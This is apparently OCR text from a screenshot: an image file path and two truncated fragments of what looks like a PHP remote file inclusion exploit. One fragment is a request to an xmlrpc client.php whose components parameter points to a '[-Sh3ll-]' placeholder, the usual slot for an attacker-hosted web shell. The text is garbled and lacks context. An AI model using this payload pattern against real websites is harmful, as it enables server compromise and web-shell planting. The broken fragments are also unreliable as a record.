
--------------------------------------------------
rpc/common.php");

--------------------------------------------------
--------------------------------------------------
onents/xmlrpc/client.php?c[components]=[-Sh3ll-]

--------------------------------------------------